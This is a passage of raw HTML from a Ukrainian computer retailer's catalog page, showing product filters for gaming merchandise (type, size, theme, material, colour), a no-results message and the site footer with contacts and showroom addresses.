                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="men"
                               id="filterOption2309-954-22308"
                                                       >
                        <label for="filterOption2309-954-22308">Мужской</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="woman"
                               id="filterOption2309-954-22310"
                                                       >
                        <label for="filterOption2309-954-22310">Женский</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="unisex"
                               id="filterOption2309-954-22329"
                                                       >
                        <label for="filterOption2309-954-22329">Унисекс</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-952" aria-expanded="true">Тип            </div>

    <div class="filter-item__body collapse show" id="filterItem-2309-952">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-952" aria-expanded="false">Тип</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="bomber-jacket"
                               id="filterOption2309-952-25846"
                                                       >
                        <label for="filterOption2309-952-25846">Бомбер</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="bracelet"
                               id="filterOption2309-952-25847"
                                                       >
                        <label for="filterOption2309-952-25847">Браслет</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="windbreaker"
                               id="filterOption2309-952-22298"
                                                       >
                        <label for="filterOption2309-952-22298">Ветровка</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="vest"
                               id="filterOption2309-952-22336"
                                                       >
                        <label for="filterOption2309-952-22336">Жилет</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="peaked-cap"
                               id="filterOption2309-952-22309"
                                                       >
                        <label for="filterOption2309-952-22309">Кепка</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="hoody"
                               id="filterOption2309-952-22334"
                                                       >
                        <label for="filterOption2309-952-22334">Кофта</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="longsleeve"
                               id="filterOption2309-952-25848"
                                                       >
                        <label for="filterOption2309-952-25848">Лонгслив</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="socks"
                               id="filterOption2309-952-25850"
                                                       >
                        <label for="filterOption2309-952-25850">Носки</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="olimpik"
                               id="filterOption2309-952-22335"
                                                       >
                        <label for="filterOption2309-952-22335">Олимпийка</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="sleeve"
                               id="filterOption2309-952-33465"
                                                       >
                        <label for="filterOption2309-952-33465">Рукав</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="t-shirt"
                               id="filterOption2309-952-22297"
                                                       >
                        <label for="filterOption2309-952-22297">Футболка</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="cap"
                               id="filterOption2309-952-22300"
                                                       >
                        <label for="filterOption2309-952-22300">Шапка</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="scarf"
                               id="filterOption2309-952-22299"
                                                       >
                        <label for="filterOption2309-952-22299">Шарф</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-953" aria-expanded="true">Размер            </div>

    <div class="filter-item__body collapse show" id="filterItem-2309-953">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-953" aria-expanded="false">Размер</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="extra-small"
                               id="filterOption2309-953-25852"
                                                       >
                        <label for="filterOption2309-953-25852">XS</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="small"
                               id="filterOption2309-953-22302"
                                                       >
                        <label for="filterOption2309-953-22302">S</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="medium"
                               id="filterOption2309-953-22303"
                                                       >
                        <label for="filterOption2309-953-22303">M</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="large"
                               id="filterOption2309-953-22304"
                                                       >
                        <label for="filterOption2309-953-22304">L</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="extra-large"
                               id="filterOption2309-953-22305"
                                                       >
                        <label for="filterOption2309-953-22305">XL</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="xxl"
                               id="filterOption2309-953-22306"
                                                       >
                        <label for="filterOption2309-953-22306">XXL</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="xxxl"
                               id="filterOption2309-953-22307"
                                                       >
                        <label for="filterOption2309-953-22307">XXXL</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="one-size"
                               id="filterOption2309-953-22318"
                                                       >
                        <label for="filterOption2309-953-22318">One size</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-1486" aria-expanded="true">Тематика            </div>

    <div class="filter-item__body collapse show" id="filterItem-2309-1486">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-1486" aria-expanded="false">Тематика</div>
            </div>
                            <div class="filter-item__search-box">
                    <div class="search-short search-short_s35">
                        <div class="search-short__form">
                            <input class="form-control search-short__input" placeholder="Найти по названию">
                            <button class="btn search-short__btn"></button>
                        </div>
                    </div>
                </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="msi-gaming-merch"
                               id="filterOption2309-1486-25888"
                                                       >
                        <label for="filterOption2309-1486-25888">Геймерский мерч MSI</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="natus-vincere-gaming-merch"
                               id="filterOption2309-1486-25890"
                                                       >
                        <label for="filterOption2309-1486-25890">Геймерский мерч Natus Vincere</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="razer-gaming-merch"
                               id="filterOption2309-1486-25889"
                                                       >
                        <label for="filterOption2309-1486-25889">Геймерский мерч Razer</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="virtus-pro-gaming-merch"
                               id="filterOption2309-1486-25891"
                                                       >
                        <label for="filterOption2309-1486-25891">Геймерский мерч Virtus.pro</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="assassin-creed"
                               id="filterOption2309-1486-25862"
                                                       >
                        <label for="filterOption2309-1486-25862">Assassin</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="disney"
                               id="filterOption2309-1486-25865"
                                                       >
                        <label for="filterOption2309-1486-25865">Disney</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="dota-2"
                               id="filterOption2309-1486-25866"
                                                       >
                        <label for="filterOption2309-1486-25866">Dota 2</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="esports-team"
                               id="filterOption2309-1486-33466"
                                                       >
                        <label for="filterOption2309-1486-33466">eSports Team</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="fallout"
                               id="filterOption2309-1486-25867"
                                                       >
                        <label for="filterOption2309-1486-25867">Fallout</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="far-cry"
                               id="filterOption2309-1486-25868"
                                                       >
                        <label for="filterOption2309-1486-25868">Far Cry</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="harry-potter"
                               id="filterOption2309-1486-25871"
                                                       >
                        <label for="filterOption2309-1486-25871">Harry Potter</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="marvel"
                               id="filterOption2309-1486-25874"
                                                       >
                        <label for="filterOption2309-1486-25874">Marvel</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="overwatch"
                               id="filterOption2309-1486-25875"
                                                       >
                        <label for="filterOption2309-1486-25875">Overwatch</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="sonic"
                               id="filterOption2309-1486-25878"
                                                       >
                        <label for="filterOption2309-1486-25878">Sonic</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="star-wars"
                               id="filterOption2309-1486-25879"
                                                       >
                        <label for="filterOption2309-1486-25879">Star Wars</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="tekken"
                               id="filterOption2309-1486-33467"
                                                       >
                        <label for="filterOption2309-1486-33467">Tekken</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="the-witcher"
                               id="filterOption2309-1486-33468"
                                                       >
                        <label for="filterOption2309-1486-33468">The Witcher</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warhammer"
                               id="filterOption2309-1486-25884"
                                                       >
                        <label for="filterOption2309-1486-25884">Warhammer 40,000</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="watch-dogs"
                               id="filterOption2309-1486-25885"
                                                       >
                        <label for="filterOption2309-1486-25885">Watch Dogs</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="world-of-tanks"
                               id="filterOption2309-1486-33469"
                                                       >
                        <label for="filterOption2309-1486-33469">World of Tanks</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="world-of-warcraft"
                               id="filterOption2309-1486-25886"
                                                       >
                        <label for="filterOption2309-1486-25886">World of Warcraft</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-955" aria-expanded="true">Материал            </div>

    <div class="filter-item__body collapse show" id="filterItem-2309-955">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-955" aria-expanded="false">Материал</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="nylon"
                               id="filterOption2309-955-22311"
                                                       >
                        <label for="filterOption2309-955-22311">Нейлон</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="polyester"
                               id="filterOption2309-955-22312"
                                                       >
                        <label for="filterOption2309-955-22312">Полиэстр</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="fleece"
                               id="filterOption2309-955-22328"
                                                       >
                        <label for="filterOption2309-955-22328">Флис</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="cotton"
                               id="filterOption2309-955-22333"
                                                       >
                        <label for="filterOption2309-955-22333">Хлопок</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-956" aria-expanded="true">Основной цвет            </div>

    <div class="filter-item__body collapse show" id="filterItem-2309-956">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-956" aria-expanded="false">Основной цвет</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="beige"
                               id="filterOption2309-956-25892"
                                                       >
                        <label for="filterOption2309-956-25892">Бежевый</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="white"
                               id="filterOption2309-956-25893"
                                                       >
                        <label for="filterOption2309-956-25893">Белый</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="yellow"
                               id="filterOption2309-956-25894"
                                                       >
                        <label for="filterOption2309-956-25894">Желтый</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="green"
                               id="filterOption2309-956-25895"
                                                       >
                        <label for="filterOption2309-956-25895">Зеленый</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="red"
                               id="filterOption2309-956-25897"
                                                       >
                        <label for="filterOption2309-956-25897">Красный</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="orange"
                               id="filterOption2309-956-25898"
                                                       >
                        <label for="filterOption2309-956-25898">Оранжевый</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="gray"
                               id="filterOption2309-956-25899"
                                                       >
                        <label for="filterOption2309-956-25899">Серый</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="blue"
                               id="filterOption2309-956-25900"
                                                       >
                        <label for="filterOption2309-956-25900">Синий</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="black"
                               id="filterOption2309-956-22315"
                                                       >
                        <label for="filterOption2309-956-22315">Черный</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-958" >Декор            </div>

    <div class="filter-item__body collapse " id="filterItem-2309-958">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-2309-958" aria-expanded="false">Декор</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="title"
                               id="filterOption2309-958-22594"
                                                       >
                        <label for="filterOption2309-958-22594">Надпись</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="corporate-logo"
                               id="filterOption2309-958-22596"
                                                       >
                        <label for="filterOption2309-958-22596">Фирменный логотип</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
    </form>
</div>        </div>
        <div class="category-items-col col-lg-9"  id="catalogList">
                            <div class="no-results-block__title text-center">По данным критериям не найдено ни одного товара. <br>Вас может заинтересовать <a href="https://telemart.ua/trade-in.html">Trade-In</a> и наши <a href="https://telemart.ua/service/">услуги по ПК</a>.</div>
            
            <nav id="w0" class="pagination-nav"></nav>
        </div>
    </div>
</div>




<section class="faq">
    <div class="container">
        <div class="faq-hide-boxx" id="hideFaq" data-height="150">
                                            </div>
            </div>
</section>

</div>
    </div>

    


<button class="btn btn_back-to-top" id="back-to-top"></button>
</div>
<footer class="footer ">
  <div class="subscribe-block">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-4 d-flex align-items-center">
          <div class="subscribe-block__logo"><img class="img-fluid" src="/data/main/footer-logo.svg"></div>
        </div>
        <div class="col-12 col-md-8">
          <div class="subscribe-block__column">
            <div class="subscribe-block__text">Подпишись на рассылку и получай спецпредложения</div>
            <form id="cSubscribeForm" class="subscribe-block__form" action="https://telemart.ua/site/subscribe/" method="post">
<input type="hidden" name="_csrf" value="cRvvV1GFDmoLS1xFFZCLQ_azbU1XjJqSmVTxa6RHiHQ-KoF6NexcPV98GARBxP53oOMpKTLky__qAYlaxRjKTQ==">            <div class="form-group field-subscribeform-email required">
<input type="text" id="subscribeform-email" class="subscribe-block__input" name="SubscribeForm[email]" placeholder="Введите свой e-mail" aria-required="true">
</div>            <button class="subscribe-block__btn" type="submit">Подписаться на рассылку</button>
            </form>          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-center">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-6 col-lg-4 footer-center-col">
          <div class="footer-rate">
            <!--<div class="hotline-rating-informer hidden-sm-920" data-type="7" data-id="20512"></div>-->
                        <!---->

                        <a href="https://hotline.ua/yp/20512/reviews/?mob_no_redir=1" 
                        target="_blank" 
                        style="
                        display: inline-block;
                        width: 215px;
                        height: 80px;
                        background: url('/data/main/hotline.png') no-repeat center/cover;
                        position: relative;
                        text-decoration: none;
                        color: #0F0F0F;
                        ">
                        <span style="
                        position: absolute;
                        top: 50%;
                        left: 30%;
                        transform: translate(-50%, -50%);
                        font-weight: 500;

                        ">
                        Отзывов: <span style="font-weight: 700; ">3869</span>
                      </span>
                    </a>


                  </div>
                  <div class="opening-hours">
                    <div class="opening-hours__title">Режим работы</div>
                    <div class="row">
                      <div class="col-6 col-lg-12 col-xl-6">
                        
                <div class="opening-hours__row">
                    <div class="opening-hours__days">Пн-Пт</div>
                    <div class="opening-hours__time">09:00-20:00</div>
                </div>
                <div class="opening-hours__row">
                    <div class="opening-hours__days">Сб-Вс</div>
                    <div class="opening-hours__time">10:00-20:00</div>
                </div>                      </div>
                      <div class="col-6 col-lg-12 col-xl-6">
                        <p><a class="opening-hours__phone" href="tel:+380674000880">+38 (067) 400-08-80</a></p>
                        <p><a class="opening-hours__phone" href="tel:+380443928494">+38 (044) 392-84-94</a></p>
                      </div>
                    </div>
                  </div>
                  <div class="footer-emails">
                    <div class="row">
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:service@telemart.ua">service@telemart.ua</a>
                        </p>
                        <p>Поддержка клиентов</p></div>
                      </div>
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:sales@telemart.ua">sales@telemart.ua</a>
                        </p>
                        <p>Коммерческие вопросы</p></div>
                      </div>
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:corp@telemart.ua">corp@telemart.ua</a>
                        </p>
                        <p>Безналичный расчет</p></div>
                      </div>

                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:hr@telemart.ua">hr@telemart.ua</a>
                          <p>Работа в компании</p></div>
                        </div>




                      </div>
                    </div>
                  </div>
                  <div class="col-12 col-md-6 col-lg-4 footer-center-col">
                    <div class="footer-navi">
                      <div class="footer-navi__wrap" style="flex-wrap: nowrap;">
                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Покупателям</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/payment-and-delivery.html">Доставка</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/payment.html">Оплата</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/warranty-and-services.html">Гарантии</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/return-and-exchange.html">Возврат и обмен товара</a></li>
                                                        <li><a class="footer-navi__link" href="https://telemart.ua/bonus-telemart/">Бонусная программа</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/conditions.html">Политика конфиденциальности</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/public-offers-telemart.html">Оферты telemart</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/corporate.html">Корпоративным клиентам</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/import-brands.html">telemart — импортер</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/feedback.html">Обратная связь по работе сайта</a></li>

                          </ul>
                        </div>
                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">О компании</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/outlet/">Уценка </a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/promotions/">Акции</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/about.html">О нас</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/contacts.html">Контакты</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/partner.html">Партнерство</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/content/work-in-telemart-ua.html">Вакансии</a></li>
                                                        <li><a class="footer-navi__link" href="https://telemart.ua/reviews/">Блог</a></li>
                          </ul>
                        </div>

                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Категории</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/pc/">Компьютеры</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/videocard/">Видеокарты</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/processor/">Процессоры</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/monitors/">Мониторы</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/motherboard/">Материнские платы</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ram/">Оперативная память</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/laptops/">Ноутбуки</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ssd/">SSD-диски</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/powersuply/">Блоки питания</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/case/">Корпуса</a></li>

                          </ul>
                        </div>

                      </div>
                    </div>

                    <a class="btn btn_primary btn-md footer-btn-configurator" href="https://telemart.ua/assembly-start.html">Конфигуратор ПК</a></div>
                    <div class="col-12 col-lg-4 footer-center-col">
                      <div class="footer-social">
                        <div class="footer-social__title">Давайте дружить</div>
                        <div class="row">
                          <div class="col-6"><a class="footer-social__item footer-social__item_fb" href="https://www.facebook.com/telemartua/" target="_blank"><span
                            class="footer-social__item-name">Facebook</span><span
                            class="footer-social__item-text">5.2к подписчиков</span></a></div>

                            <div class="col-6"><a class="footer-social__item footer-social__item_in" href="https://www.instagram.com/telemart.ua/"  target="_blank"><span
                              class="footer-social__item-name">Instagram</span><span
                              class="footer-social__item-text">31к подписчиков</span></a></div>
                              <div class="col-6"><a class="footer-social__item footer-social__item_tiktok" href="https://www.tiktok.com/@telemart.ua"  target="_blank"><span
                                class="footer-social__item-name">TikTok</span><span
                                class="footer-social__item-text">30.2к подписчиков</span></a></div>


                                <div class="col-6"><a class="footer-social__item footer-social__item_youtube" href="https://www.youtube.com/channel/UCQes6uq1DGo1UWTqU1n5qlw"  target="_blank"><span class="footer-social__item-name">YouTube</span><span
                                  class="footer-social__item-text">4.44к подписчиков</span></a></div>
                                  <div class="col-6"><a class="footer-social__item footer-social__item_tg" href="https://t.me/telemart_pc"  target="_blank"><span
                                    class="footer-social__item-name">Telegram</span><span
                                    class="footer-social__item-text">5.97к подписчиков</span></a></div>
                                    <div class="col-6"><a class="footer-social__item footer-social__item_discord" href="https://discord.gg/a7GC7EDPqM"  target="_blank"><span
                                      class="footer-social__item-name">Discord</span><span
                                      class="footer-social__item-text">1895 участников</span></a></div>

                            <!--<div class="col-12">
                                <iframe src="https://discord.com/widget?id=1247135849397616640&theme=dark" width="100%" height="200" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe>
                            </div>-->




                          </div>



                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="footer-contacts">
                    <div class="container">
                      <div class="row">

                                          <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Виннице</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/mDu8icSFL7qRgUxj8">ул. Пирогова, 2</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Днепре</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/7Vp718MRTTcnoj9aA">проспект Д.Яворницкого, 100 (вход с ул.Княгини Ольги, 1)</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Ивано-Франковске</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr">ул. Бельведерская, 32-Б</div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br> </p>
                        </div>
                      </div>
                    </div>
                  </div>


                        <!--<div class="col-12 col-lg-9">
                          <div class="footer-contacts__section">
                            <div class="footer-contacts__title">Шоурум в Киеве</div>
                            <div class="row">
                              <div class="col-12 col-sm-4">
                                <div class="footer-contacts__item">
                                  <div class="footer-contacts__addr">ул. Вадима Гетьмана, 6, возле ст. метро "Шулявская"</div>
                                  <div class="footer-contacts__name">ТЦ «Cosmo Multimall», Корпус В, 4 этаж<br>Шоурум «TELEMART.UA»                                </div>
                                <div class="footer-contacts__time"><p>Пн-Вс: 10:00-21:00<br></p></div>
                              </div>
                            </div>
                            <div class="col-12 col-sm-4">
                              <div class="footer-contacts__item">
                                <div class="footer-contacts__addr">ул. Александра Мишуги, 4, возле ст. метро "Позняки"</div>
                                <div class="footer-contacts__name">ТЦ «Пирамида», 2 этаж<br> Шоурум «TELEMART.UA»                              </div>
                              <div class="footer-contacts__time"><p>Пн-Вс: 10:00-22:00<br></p></div>
                            </div>
                          </div>
                          <div class="col-12 col-sm-4">
                            <div class="footer-contacts__item">
                              <div class="footer-contacts__addr">проспект Степана Бандеры, 23, возле ст. метро "Почайна"</div>
                              <div class="footer-contacts__name">ТЦ "GORODOK GALLERY", 1 этаж напротив супермаркета FOZZY
                              Шоурум «TELEMART.UA»                            </div>
                            <div class="footer-contacts__time">Пн-Вс: 10:00-21:00<br></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>-->

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Киеве</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/1uoZjUFJ8LfkbhAm7">ул. Вадима Гетьмана, 6, возле ст. метро "Шулявская"</a></div>
                        <div class="footer-contacts__name">ТЦ «Cosmo Multimall», Корпус В, 4 этаж<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-21:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Киеве</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/8SuSXfvzqH3S7WEc9">ул. Александра Мишуги, 4, возле ст. метро "Позняки"</a></div>
                        <div class="footer-contacts__name">ТЦ «Пирамида», 2 этаж<br> Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-22:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Киеве</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/SarpGuzVtgU3wLPH8">проспект Степана Бандеры, 23, возле ст. метро "Почайна"</a></div>
                        <div class="footer-contacts__name">ТЦ "GORODOK GALLERY", 1 этаж напротив супермаркета FOZZY
                              Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-21:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум во Львове</div>



                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/qfZZxnoUKBm1pFyq5">Рынок Южный, ул. Щирецкая, 36</a></div>
